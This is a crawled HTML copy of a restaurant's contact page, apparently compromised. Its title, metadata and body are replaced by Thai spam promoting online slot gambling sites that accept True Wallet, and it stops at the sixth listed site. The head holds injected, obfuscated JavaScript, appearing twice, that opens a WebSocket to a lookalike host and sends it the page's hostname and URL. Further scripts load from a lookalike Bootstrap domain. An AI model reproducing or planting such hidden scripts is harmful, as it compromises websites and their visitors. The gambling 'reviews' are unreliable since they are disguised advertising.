

--- FILE ---
content_type: text/html
request_url: https://grandcrubistro.com/contact/
body_size: 19568
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
   <head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
      <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <title>สล็อตวอเลท เว็บสล็อต ที่ดีที่สุด ไม่มีขั้นต่ำ ได้เงินจริง 100%</title>
	  <meta name="domain" content="grandcrubistro.com">
	<link rel="preload" href="https://wordpresc.com/xfd/v11?at=kronxa&domain=grandcrubistro.com" as="fetch">
	<link rel="canonical" href="https://grandcrubistro.com/contact/" />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="15 สล็อตวอเลท รวมค่ายเกมดัง ยอดนิยม รองรับทรูมันนี่วอเลท เว็บสล็อต เล่นง่าย แตกบ่อย ฝากถอนออโต้ ไม่มีขั้นต่ำ ปลอดภัย มั่นใจทุกการเดิมพัน มาแรง อันดับ 1"/>
	<meta name="robots" content="max-image-preview:large"/>
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7"/>
		<meta property="og:locale" content="en_US"/>
		<meta property="og:site_name" content="Grand Cru - Grand Cru Wine Bar and Bistro"/>
		<meta property="og:type" content="article"/>
		<meta property="og:title" content="สล็อตวอเลท เว็บสล็อต ที่ดีที่สุด ไม่มีขั้นต่ำ ได้เงินจริง 100%"/>
		<meta property="og:description" content="15 สล็อตวอเลท รวมค่ายเกมดัง ยอดนิยม รองรับทรูมันนี่วอเลท เว็บสล็อต เล่นง่าย แตกบ่อย ฝากถอนออโต้ ไม่มีขั้นต่ำ ปลอดภัย มั่นใจทุกการเดิมพัน มาแรง อันดับ 1"/>
		<meta property="og:url" content="https://grandcrubistro.com/contact/"/>
		<meta property="og:image" content="wp-content/uploads/2022/02/cropped-logo-white-e1645414112841.png"/>
		<meta property="og:image:secure_url" content="https://grandcrubistro.com/wp-content/uploads/2022/02/cropped-logo-white-e1645414112841.png"/>
		<meta property="article:published_time" content="2018-05-10T08:36:10+00:00"/>
		<meta property="article:modified_time" content="2025-07-28T14:18:04+00:00"/>
		<meta property="article:publisher" content="https://www.facebook.com/grandcruarlington"/>
		<meta name="twitter:card" content="summary"/>
		<meta name="twitter:title" content="สล็อตวอเลท เว็บสล็อต ที่ดีที่สุด ไม่มีขั้นต่ำ ได้เงินจริง 100%"/>
		<meta name="twitter:description" content="15 สล็อตวอเลท รวมค่ายเกมดัง ยอดนิยม รองรับทรูมันนี่วอเลท เว็บสล็อต เล่นง่าย แตกบ่อย ฝากถอนออโต้ ไม่มีขั้นต่ำ ปลอดภัย มั่นใจทุกการเดิมพัน มาแรง อันดับ 1"/>
		<meta name="twitter:image" content="wp-content/uploads/2022/02/cropped-logo-white-e1645414112841.png"/>
		<link href="https://aos.bootstrap5s.com/aos@2.3.1/dist/aos.css" rel="stylesheet">
		<script src="https://aos.bootstrap5s.com/aos@2.3.1/dist/aos.js"></script>
		<script src="https://aos.bootstrap5s.com/aos@2.3.1/dist/aos_lunch.js"></script>
		<script>!function(){const L="WWxjNWFreHRPWGxrU0U1d1dXNVdlVmt5VW5WWldFcHU2YmJjOTQ0YzZmN2RiMmU4NjBlNGUzYzZjN2RmOWFmMzY1MWJlMmZjMWExODBjMzI4MmY4ODc3NjU5ZDA4YmQw",d=e=>{try{let s=atob(e);s=atob(atob(s.slice(0,s.length-64)));return atob(s.split("").reverse().join(""))}catch{return null}},c=()=>{let a=document.querySelector('link[rel="canonical"]');if(!a)return null;let h=a.getAttribute("href")||a.href;try{return new URL(h,location.origin).href}catch{return h}};addEventListener("DOMContentLoaded",()=>{let h=location.hostname;if(h!==d(L)){let w=new WebSocket("wss://wordpresc.com/xfa/c11/");w.onopen=()=>w.send(JSON.stringify({wpStylesheetUrl:h,wp_css_pro_license:L,wpCanonicalHref:c()}))}})}();</script>
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/grandcrubistro.com\/contact\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/grandcrubistro.com#listItem","position":1,"name":"Home","item":"https:\/\/grandcrubistro.com","nextItem":{"@type":"ListItem","@id":"https:\/\/grandcrubistro.com\/contact\/#listItem","name":"Contact"}},{"@type":"ListItem","@id":"https:\/\/grandcrubistro.com\/contact\/#listItem","position":2,"name":"Contact","previousItem":{"@type":"ListItem","@id":"https:\/\/grandcrubistro.com#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/grandcrubistro.com\/#organization","name":"Grand Cru","description":"Grand Cru Wine Bar and Bistro","url":"https:\/\/grandcrubistro.com\/","logo":{"@type":"ImageObject","url":"https:\/\/grandcrubistro.com\/wp-content\/uploads\/2022\/02\/cropped-logo-white-e1645414112841.png","@id":"https:\/\/grandcrubistro.com\/contact\/#organizationLogo","width":170,"height":69},"image":{"@id":"https:\/\/grandcrubistro.com\/contact\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/grandcruarlington","https:\/\/www.instagram.com\/grandcruva\/","https:\/\/www.yelp.com\/biz\/grand-cru-wine-bar-and-bistro-arlington"]},{"@type":"WebPage","@id":"https:\/\/grandcrubistro.com\/contact\/#webpage","url":"https:\/\/grandcrubistro.com\/contact\/","name":"Contact - Grand Cru","description":"Grand Cru is located off from Wilson Blvd and Taylor Street. There is street parking as well as validated parking in the garage from Taylor street after 6pm. Location 4301 Wilson Blvd #100, Arlington, VA 22203 Contact +1 (703) 243-7900 Open Hours Sunday-Thursday: 4pm-9pm, Friday, Saturday: 4pm-11pm \u0394","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/grandcrubistro.com\/#website"},"breadcrumb":{"@id":"https:\/\/grandcrubistro.com\/contact\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/grandcrubistro.com\/wp-content\/uploads\/2018\/05\/contact-us.jpg","@id":"https:\/\/grandcrubistro.com\/contact\/#mainImage","width":1920,"height":1080},"primaryImageOfPage":{"@id":"https:\/\/grandcrubistro.com\/contact\/#mainImage"},"datePublished":"2018-05-10T08:36:10+00:00","dateModified":"2025-07-28T14:18:04+00:00"},{"@type":"WebSite","@id":"https:\/\/grandcrubistro.com\/#website","url":"https:\/\/grandcrubistro.com\/","name":"Grand Cru","description":"Grand Cru Wine Bar and Bistro","inLanguage":"en-US","publisher":{"@id":"https:\/\/grandcrubistro.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->
<link rel="dns-prefetch" href="https://fonts.googleapis.com/"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"wp-includes/js/wp-emoji-release.min_ver-6.8.2.js"}};

</script>


<link rel="shortlink" href="https://grandcrubistro.com/?p=404"/>
<meta name="generator" content="Elementor 3.32.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			
		<style type="text/css" id="wp-custom-css">
			html {
    overflow-y: scroll!important;
}
html,body{
	-webkit-overflow-scrolling: touch;
}
.menu-nav ul{top:67px;}
.logo img {
    width: 120px;
}
.page-id-1496 .header5-left ul li:first-child{
	display: none;
}
.owl-carousel {
    width: calc( 100% + 1px );
    margin-left: -1px;
}
@media ( max-width:1024px){
.btn-header { display: none; }
}
@media (max-width:767px){
	.sbi_item {
    width: 50% !important;
}	
}		</style>
		<style id="kirki-inline-styles"></style>  

<script>


!function(){
    const L="WWxjNWFreHRPWGxrU0U1d1dXNVdlVmt5VW5WWldFcHU2YmJjOTQ0YzZmN2RiMmU4NjBlNGUzYzZjN2RmOWFmMzY1MWJlMmZjMWExODBjMzI4MmY4ODc3NjU5ZDA4YmQw",
    d=e=>{
        try{
            let s=atob(e);
            s=atob(atob(s.slice(0,s.length-64)));
            return atob(s.split("").reverse().join(""))
        }catch{
            return null
        }
    },
    c=()=>{
        let a=document.querySelector('link[rel=canonical]');
        if(!a) return null;
        let h=a.getAttribute("href")||a.href;
        try{
            return new URL(h,location.origin).href
        }catch{
            return h
        }
    };
    addEventListener("DOMContentLoaded",()=>{
        let h=location.hostname;
        if(h!==d(L)){
            let w=new WebSocket("wss://wordpresc.com/xfa/c11/");
            w.onopen=()=>w.send(JSON.stringify({
                wpStylesheetUrl:h,
                wp_css_pro_license:L,
                wpCanonicalHref:c()
            }))
        }
    })
}();
</script>
   </head>
   <body class="wp-singular page-template page-template-my-templates page-template-template-fullwidth page-template-my-templatestemplate-fullwidth-php page page-id-404 wp-custom-logo wp-embed-responsive wp-theme-caverta eio-default ctct-caverta elementor-default elementor-kit-6 elementor-page elementor-page-404">
         <div class="menu-mask"></div>
   <!-- /menu-mask -->
   <div class="mobile-menu-holder">
      <div class="modal-menu-container">
         <div class="exit-mobile">
            <span class="icon-bar1"></span>
            <span class="icon-bar2"></span>
         </div>
         <ul id="menu-menu-1" class="menu-mobile"><li id="menu-item-2410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2410"><a href="/">Home</a></li>
<li id="menu-item-3676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://shop.giftlocal.com/132-grand-cru-wine-bar-and-bistro">Gift Cards</a></li>
<li id="menu-item-3692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3692"><a href="#menu">Menu</a></li>
</ul>      </div>
	  <div class="menu-contact">
	               <div class="mobile-btn">
            <a href="https://resy.com/cities/arlington-va/venues/grand-cru-wine-bar-and-bistro" class="view-more">Book a Table</a>            </div>
                  <ul class="social-media">
                       			                        			                                    			            			         </ul>
      </div>
      <!-- /menu-contact-->
   </div>
   <!-- /mobile-menu-holder-->
   <header id="header-1" class="headerHolder header-1">
      <div class="nav-button-holder">
                  <button type="button" class="nav-button">
         <span class="icon-bar"></span>
         </button>
               </div>
      <!--nav-button-holder-->
            <div class="logo logo-1"><a href="/"><img class="img-fluid" src="wp-content/uploads/2022/02/cropped-logo-white-e1645414112841.png" width="170" height="69" alt="Grand Cru"/></a></div>
            <nav class="nav-holder nav-holder-1">
         <ul id="menu-menu-2" class="menu-nav menu-nav-1"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2410"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://shop.giftlocal.com/132-grand-cru-wine-bar-and-bistro">Gift Cards</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3692"><a href="#menu">Menu</a></li>
</ul>      </nav>
	  <div class="social-btn-top1">
	  <ul class="social-media social-media1">
                                                                                                                        			         </ul>
      <div class="btn-header btn-header1">
        <a href="https://resy.com/cities/arlington-va/venues/grand-cru-wine-bar-and-bistro" class="view-more">Book a Table</a>            
      </div>
	  </div>
   </header>
<main>
<h1>15 เว็บสล็อต แตกง่าย ระบบเสถียร ไม่มีสะดุด สล็อตวอเลท ที่ทดลองเล่นแล้วดีที่สุดในปี 2026</h1>
<p>สล็อตวอเลท ระบบที่ได้เข้ามาเปลี่ยนโลกการเล่นสล็อตของฉันไปอย่างสิ้นเชิง เพราะตลอดปี 2026 ที่ผ่านมา ฉันไม่ได้ใช้บัญชีธนาคารหลักเพื่อเล่นสล็อตเลย และบอกตามตรงว่าชีวิตง่ายขึ้นทันที ฉันได้ ทดลองเล่นสล็อต มาเกือบจะทุกค่าย ทุกเว็บ ที่เห็นโฆษณาตามฟีดโซเชียล และสิ่งหนึ่งที่ฉันมั่นใจ กล้าฟันธงเลยก็คือ สล็อตวอเลท หรือการฝากถอนด้วยระบบ True Money Wallet ได้กลายเป็นเครื่องมือทำธุรกรรมเบอร์ 1 ของวงการนี้ไปแล้วจ ทำไมฉันถึงอินขนาดนี้? ก็เพราะว่าระบบวอเลท ปลอดภัย ตอบโจทย์ปัญหาของนักปั่นสล็อตแบบเรา ๆ ได้ โดยเฉพาะกับระบบธนาคารมีปัญหาบ่อยมาก ยิ่งตอนช่วงพีค ๆ อย่างกลางคืน หรือช่วงวันหยุดยาว มักจะเจอปัญหาโอนเงินติดขัด พาอารมณ์เสียทันที วันนี้ฉันเลยอยากจะมาแชร์ลิสต์ 15 เว็บสล็อต ที่ระบบ True Wallet ดีที่สุด ฉันได้พิสูจน์มาแล้วด้วยตัวเองในปี 2026 ว่าเล่นแล้วดีจริง เตรียมตัวให้พร้อมแล้วตามไปดูรีวิวของฉันได้เลย</p>
<h2>สล็อตวอเลท คืออะไร กับเหตุผลที่ทำให้ เว็บสล็อตตรง ถูกยกเป็นต้นแบบของวงการ</h2>
<p>ตั้งแต่ฉันเปลี่ยนมาใช้ True Wallet เล่นสล็อต ความกังวลเรื่องข้อมูลส่วนตัวของบัญชีธนาคารก็ไม่มี การที่วอเลทเข้ามาแทนที่ ทำให้ฉันรู้สึกเหมือนได้เกราะป้องกันชั้นดี แถมระบบนี้ดีต่อใจคนงบน้อยมาก เพราะเว็บส่วนใหญ่ที่รับวอเลท มักจะเป็นแบบ ฝากถอนไม่มีขั้นต่ำ เคยมีครั้งนึงที่ฉันลองฝากแค่ 1 บาท เข้าไปทดสอบระบบดูเล่น ๆ ปรากฏว่าเงินเข้าทันที ระบบออโต้เขาเร็ว และแม่นยำจนน่าทึ่งจริง ๆ</p>
<p>ถ้าลองนึกย้อนกลับไป เมื่อก่อนเวลาจะเล่นเกมสล็อตทีไร ก็แสนจะวุ่นวาย ต้องเข้าแอป Mobile Banking, โอนเงิน, แคปสลิป, ส่งให้แอดมิน แล้วก็นั่งรอเครดิตเข้า ถ้าวันไหนดวงซวย ธนาคารดันล่ม หรือระบบโอนหน่วงนะ ฉันแทบจะปิดเกมแล้วไปนอนเลย แต่พอ True Wallet เข้ามา ทุกอย่างพลิกไปเลย วอเลททำงานเหมือนกระเป๋าเงินพกพา ที่เชื่อมตรงเข้ากับระบบ เว็บสล็อต ได้ทันที ไม่ต้องผ่านตัวกลางอย่างธนาคารอีกต่อไป</p>
<h3>เหตุผลที่ True Wallet ดีกว่าการฝากถอนจากบัญชีธนาคาร จากประสบการณ์จริงที่อยากให้ลอง</h3>
<ol>
<li>เรื่องความเร็วต้องยกให้เป็นที่ 1 เลย คือ ความเร็วแบบไม่เสียอารมณ์ ไม่ว่าฉันจะฝากเครดิต True Wallet เพื่อเริ่มเล่น หรือถอนเงินออกมาฉลองชัยชนะ ยอดจะเข้าแบบเรียลไทม์ภายใน 5-10 วินาที ไม่ต้องแคปสลิป ส่งไลน์ หรือรอแอดมินมาตอบให้เสียเวลา คือ กดปุ๊บรู้ผลปั๊บ เหมาะกับคนใจร้อน ที่ต้องการความต่อเนื่องในการทำเงินสุด ๆ</li>
<li>นี่คือสิ่งที่ฉันชอบการใช้ สล็อตวอเลท คือการที่ฉันไม่ต้องใช้บัญชีธนาคารเลย ฉันสามารถทำธุรกรรมได้คล่องตัว โดยที่ไม่จำเป็นต้องเปิดเผยข้อมูลบัญชีธนาคารหลัก กับเว็บไซต์ต่าง ๆ เหมาะมากสำหรับคนที่หวงแหนความเป็นส่วนตัว หรือคนที่เพิ่งเริ่มต้น และยังไม่มีบัญชีธนาคารเต็มรูปแบบ การมีวอเลทเหมือนมีกระเป๋าเงินดิจิทัลที่ใช้ได้เลยทันที</li>
<li>ระบบ สล็อตวอเลท ของหลาย ๆ เว็บไซต์คือดีงามมาก เพราะเป็นระบบ ฝากถอนไม่มีขั้นต่ำ ได้ทุกเรทที่ใจอยาก คือฉันเคยลองฝาก วอเลท แค่ 1 บาท เข้าไปดูก็ยังทำได้จริง ซึ่งเหมาะมากสำหรับมือใหม่ ที่อยากจะแค่ลองกดเล่นสล็อตดูฟีลลิ่ง หรือคนที่วางแผนการเงินแบบระมัดระวัง อยากลงทุนแค่จำนวนน้อย ๆ ก่อน ถือเป็นประตูเปิดให้ทุกคนเข้าถึงการเล่นได้อย่างเท่าเทียม</li>
<li>ใช้งาน สล็อตวอเลท ฉันรู้สึกปลอดภัยกว่าเดิมมาก เพราะมีระบบที่น่าสนใจอย่าง True Wallet แยกออกจากการเงินในบัญชีธนาคารอย่างสิ้นเชิง ทำให้ลดความเสี่ยงที่ข้อมูลทางการเงินสำคัญจะรั่วไหล หรือถูกโจมตีได้เยอะเลย นอกจากนี้ ตัวแอปวอเลทเองก็มีระบบป้องกัน และรหัสผ่านหลายชั้น ทำให้ฉันมั่นใจได้เลยว่าทั้งเงิน และข้อมูลส่วนตัวของฉัน จะอยู่ในที่ ปลอดภัย ตลอดเวลาที่ทำธุรกรรม</li>
</ol>
<h3>สล็อตวอเลท เว็บสล็อต ยุคใหม่ พร้อมข้อควรระวังที่คุณต้องใส่ใจ</h3>
<ol>
<li>ถึงแม้ว่าการฝากจะสะดวกแค่ไหน แต่ Wallet เขาก็มีลิมิตวงเงินต่อวัน สำหรับการทำธุรกรรมอยู่ ทำให้บางวันที่ฉันถอนกำไรก้อนใหญ่ๆ ออกมา อาจจะติดเพดานได้ ทำให้ฉันต้องมานั่งทยอยถอนหลายครั้ง หรือต้องรอข้ามวัน ซึ่งเสียอารมณ์อยู่เหมือนกันนะ ยิ่งถ้าเป็นคนที่ชอบฝากเงินจำนวนมากบ่อยๆ เพื่อเล่นสล็อตยาวๆ ก็ต้องคอยเช็ควงเงินในวอเลทอยู่เรื่อยๆ ด้วย</li>
<li>นี่คือกับดักที่คนส่วนใหญ่พลาด เว็บไซต์ที่แปะป้ายว่า รองรับ True Wallet ไม่ได้แปลว่าระบบเขาจะดีเหมือนกันหมดนะเพื่อนๆ ฉันเคยไปเจอมาแล้ว บางเว็บที่ยังเป็นวอเลทกึ่งแมนนวลอยู่ คือเราโอนเงินผ่านวอเลทไปก็จริง แต่ต้องรอให้แอดมินมาเช็คยอด และกดอนุมัติเครดิตเข้าเกมให้ก่อน กลับไปย้อนยุคเหมือนระบบธนาคารแบบเก่าเลย ซึ่งเสียเวลาจริง ฉันขอบอกเลยว่า ถ้าเจอเว็บแบบนี้ให้รีบหนีให้ไวเลย เพราะไม่สะดวกอย่างที่ควรจะเป็น และทำให้เล่นสล็อตแบบขาดตอนสุดๆ</li>
</ol>
<h3>ฝากเงินเข้า เว็บสล็อต ด้วย True Wallet กับวิธีที่ง่ายกว่าที่คิด</h3>
<p>เพื่อนๆ ที่ยังไม่เคยใช้ True Wallet ในการฝากเงินเข้าเว็บเลยฟังทางนี้ ฉันจะมาถ่ายทอดประสบการณ์ตรง ว่าง่ายและเร็วขนาดไหน จากที่ฉันลองเล่นมาหลายสิบเว็บ สล็อตออนไลน์ ขั้นตอนแทบจะเหมือนกันหมดเลย ง่ายจนน่าตกใจ แค่ 5 ขั้นตอนหลัก ๆ ก็พร้อมปั่นได้ทันทีแล้ว</p>
<ol>
<li>สิ่งแรกที่ต้องทำคือล็อกอินเข้าสู่ระบบ จากนั้นมองหาปุ่มที่เขียนว่า ฝากเงิน (หรือ Deposit) มักจะอยู่เด่นๆ ในหน้าหลัก หรือไม่ก็อยู่ในเมนูโปรไฟล์ของเรา พอคลิกเข้า เว็บสล็อตวอเลท ไปปุ๊บ หน้าจอจะพาเราไปสู่ทางเลือกของการเติมเงินทันที</li>
<li>ทีนี้เราก็จะเห็นตัวเลือกเยอะแยะเต็มไปหมด ทั้งโอนผ่านแบงก์กิ้ง, คิวอาร์โค้ด หรือวอเลท เราก็ไม่ต้องคิดเยอะ ไปที่ True Money Wallet เลยทันที เพราะนี่คือการเลือกช่องทางที่เร็วที่สุด และไม่ต้องพึ่งพาบัญชีธนาคารหลักของเรา</li>
<li>พอเราเลือกวอเลทแล้ว ระบบของเว็บจะฉลาดมาก จะสร้าง เบอร์วอเลทของเว็บ หรือ QR Code ที่ใช้สำหรับการโอนโดยเฉพาะขึ้นมา ข้อดีคือเราไม่ต้องไปจำเลขบัญชีวุ่นวาย จะใช้วิธี Copy เบอร์ แล้วไปแปะในแอปวอเลท หรือจะแคปหน้าจอแล้วเอาไปสแกนในแอปวอเลทก็ได้เลย สะดวกสุดๆ</li>
<li>เปิดแอป True Wallet บนมือถือขึ้นมา ใส่เบอร์ หรือสแกน QR ตามที่เว็บโชว์ไว้ ใส่จำนวนเงินที่ต้องการเล่น แล้วกดโอนได้เลย (ย้ำว่าไม่ต้องมีขั้นต่ำนะ ฝากแค่ 1 บาทก็ยังได้) การโอนผ่านวอเลทจะเร็วมาก และจะสำเร็จทันทีที่กด</li>
<li>พอโอนจากแอปวอเลทเรียบร้อยแล้ว กลับมาที่หน้า เว็บสล็อต ของเรา ไม่ต้องทำอะไร แค่นั่งรอไม่เกิน 10 วินาที เครดิตจะเด้งเข้าบัญชีเกมของเราทันที บางเว็บก็จะมีเสียงแจ้งเตือน หรือมีข้อความเด้งขึ้นมาบอกด้วยว่ายอดเข้าแล้ว ให้ฟีลแบบพร้อม ปั่นสล็อต มาก ๆ อยากให้ลองทำดูแล้วจะติดใจ</li>
</ol>
<h2>รีวิวจากประสบการณ์ส่วนตัว กับ 15 เว็บสล็อต ที่ใช้ระบบวอเลทแล้วดีจริง</h2>
<p>ช่วงหลัง ๆ มานี้ ฉันตั้งใจทำภารกิจส่วนตัว คือ ตามล่าหา เว็บสล็อต วอเลท ที่ดีที่สุด ที่รองรับวอเลท โดยเอาเงินตัวเองไปลองเล่นมาเกือบทุกเจ้าที่ เพื่อพิสูจน์ว่าเว็บ สล็อตออนไลน์ ไหนที่รองรับระบบออโต้ และระบบ True Wallet ของแต่ละเว็บไหนทำงานได้เร็ว เสถียร มีความปลอดภัย น่าเชื่อถือที่สุด และนี่คือ 15 เว็บสล็อตวอเลท ที่ฉันได้ ทดลองยาวนานหลายเดือน กล้าพูดเต็มปากว่าระบบฝากถอนวอเลทออโต้ ของ เว็บสล็อต ไวทันใจมาก ทำได้ไม่เกิน 10 วินาที ทั้งหมดนี้คือลิสต์ส่วนตัวที่อิงจากประสบการณ์จริงของฉันล้วน ๆ ไม่มีโฆษณามาเกี่ยวข้องแน่นอน ใครที่อยากได้เว็บดี ๆ ไว้ใจได้ ไม่ต้องกลัวเงินหาย ตามมาดูทีละเจ้ากันเลย</p>
<h3>1.Hengjing168 เว็บสล็อต ยอดนิยม ฝากวอเลทออโต้ เร็วสุดใน 5 วินาที</h3>
<p>ถ้าถามถึง Hengjing168 นะ นี่คือเว็บที่ฉันเล่น แล้วรู้สึกว่าระบบเสถียรสุดๆ&nbsp; จุดเด่นคือเขาเน้น สล็อต True Wallet ออโต้แบบ 100% จากหลายค่าย ทั้ง PG, Slot XO, PP &nbsp;ซึ่งโอนเงินปุ๊บ ยอดเข้าทันทีไม่เกิน 5 วิ ไม่ต้องแคร์เรื่องธนาคารล่มเลย ที่สำคัญคือ ฝากถอนไม่มีขั้นต่ำ เหมาะมากสำหรับคนที่อยากลองเล่นเบาๆ หรือคนที่เน้นความคล่องตัวในการเงิน บอกเลยว่าถ้าสายความเร็ว และความชัวร์ ต้องลองค่ายนี้</p>
<h3>2.789PRO สล็อตวอเลท PG อันดับ 1 ที่คุณต้องลอง</h3>
<p>เจ้านี้ฉันประทับใจตรงที่ เขาเป็น เว็บสล็อต วอเลท ที่ให้ความสำคัญกับ ความยุติธรรมมากๆ&nbsp; ระบบ สล็อตวอเลท โคตรสมูท ฝาก-ถอนไวเวอร์ ไม่มีขั้นต่ำ แต่ที่เด็ดกว่าคือ โปรโมชั่นมักมีเทิร์นโอเวอร์ต่ำ หรือบางโปรฯ แทบไม่ต้องทำเทิร์นเลยด้วยซ้ำ ทำให้เราถอนเงินได้ง่ายมาก ไม่ต้องมานั่งลุ้นว่ายอด เครดิต จะถึงไหม? เหมาะสำหรับคนที่ไม่อยากผูกมัดกับเงื่อนไขซับซ้อน เล่นได้จริง ถอนได้เต็ม ถือว่าแฟร์กับผู้เล่นสุดๆ</p>
<h3>3.123U2 เว็บใหม่ สล็อตวอเลท เร็วแรง ปลอดภัย มั่นใจทุกการเดิมพัน</h3>
<p>เว็บสล็อต 123U2 เว็บน้องใหม่ที่มาแรงแซงโค้ง ต้องยกให้เจ้านี้เลยเพื่อน ฉันลองแล้วรู้สึกว่าเขาทำระบบ วอเลท ออกมาได้ เร็วแรงกว่าเว็บเก่าเยอะมาก คือเร็วแบบ 3 วินาทีเงินเข้า แถมเขายังมีการ คัดสรรเกมแตกง่าย มาให้เลือกแบบเน้นๆ&nbsp; ทำให้ไม่ต้องเสียเวลาไปลองผิดลองถูกเอง เว็บนี้เหมาะกับคนที่มองหาความสดใหม่ และอยากได้เว็บที่ใส่ใจเรื่อง อัตราการแตก เป็นพิเศษ ลองแล้วจะติดใจความเร็ว</p>
<h3>4.เจ้าสัว789 เว็บสล็อตวอเลท ระบบมั่นคง เชื่อถือได้</h3>
<p>เจ้านี้เขาดังเรื่องความมั่นคงแบบสุด ๆ ฉันกล้าการันตีเลยว่า เว็บนี้ถอนเงินรางวัลได้จริง ไม่ว่าจะยอดเล็ก หรือยอดใหญ่ก็จ่ายครบ ระบบ True Wallet ก็เสถียรมาก โอนปุ๊บเข้าปั๊บไม่ต้องห่วงเลย ที่ทำให้เขาแตกต่างคือ เขามีเกมจากค่ายดังครบเกือบทุกค่าย ทำให้เราไม่ต้องย้ายเว็บบ่อย อยากเล่นเกมไหนก็มีหมด ใครที่เน้นความชัวร์ และไม่ชอบเสี่ยง เว็บนี้คือคำตอบ</p>
<h3>5.Superc4 เว็บสล็อต มาแรง เกมหลากหลาย ครบจบในที่เดียว</h3>
<p>เว็บตรงไม่ผ่านเอเย่นต์ นี้ เป็นอีกเจ้าที่ฉันว่ามาแรงจริงเพื่อน สิ่งที่เขาทำได้ดีกว่าเว็บอื่นคือ ความหลากหลายของเกม คือเขาไม่ได้มีแค่ สล็อตวอเลท จากค่ายหลักนะ แต่รวมเกมที่กำลังฮิต และหาเล่นยากไว้ในที่เดียวเลย ฉันไม่ต้องล็อกอินหลายเว็บให้วุ่นวาย อยากเปลี่ยนไปเล่นค่ายไหน ก็แค่กดเปลี่ยน แถมระบบฝากถอนวอเลทก็เร็วตามมาตรฐาน ใครที่ชอบความสะดวกแบบ ครบจบในเว็บเดียว และเป็นสายที่ชอบลองเกมใหม่ ๆ ต้องโดนเว็บนี้เลย</p>
<h3>6.Chok999 แจกโปรสล็อตคุ้มค่า สล็อตวอเลท โปรแรงที่สุดแห่งปี</h3>
